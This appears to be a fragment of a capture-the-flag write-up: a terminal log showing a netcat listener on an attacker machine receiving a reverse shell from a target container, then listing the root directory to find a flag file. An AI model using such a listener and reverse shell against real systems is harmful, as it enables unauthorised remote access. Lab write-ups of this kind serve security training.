 ubuntu@VM-8-15-ubuntu:~$ nc -lvvp 34566
Listening on [0.0.0.0] (family 0, port 34566)
Connection from 117.21.200.166 63742 received!
bash: cannot set terminal process group (191): Inappropriate ioctl for device
bash: no job control in this shell
app@583fc1a65ee7:~$ ls
ls
app@583fc1a65ee7:~$ ls /
ls /
bin
boot
dev
etc
flag_no_one_know_abccba.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var